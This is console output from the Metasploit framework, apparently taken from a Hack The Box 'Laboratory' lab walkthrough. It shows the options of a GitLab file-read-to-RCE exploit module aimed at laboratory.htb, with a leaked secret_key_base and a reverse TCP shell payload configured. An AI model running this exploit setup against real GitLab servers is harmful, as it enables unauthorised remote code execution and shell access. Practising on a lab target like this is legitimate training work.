 msf6 exploit(multi/http/gitlab_file_read_rce) > show options
Module options (exploit/multi/http/gitlab_file_read_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
DEPTH 15 yes Define the max traversal depth
PASSWORD password no The password for the specified username
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS laboratory.htb yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 443 yes The target port (TCP)
SECRETS_PATH /opt/gitlab/embedded/service/gitlab-rails/confi yes The path to the secrets.yml file
g/secrets.yml
SECRET_KEY_BASE 3231f54b33e0c1ce998113c083528460153b19542a70173 no The known secret_key_base from the secrets.yml - this skips the arbitrary file read if p
b4458a21e845ffa33cc45ca7486fc8ebb6b2727cc02feea resent
4c3adbe2cc7b65003510e4031e164137b3
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI /users/sign_in yes The path to the vulnerable application
USERNAME test no The username to authenticate as
VHOST git.laboratory.htb no HTTP server virtual host
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/http/gitlab_file_read_rce) >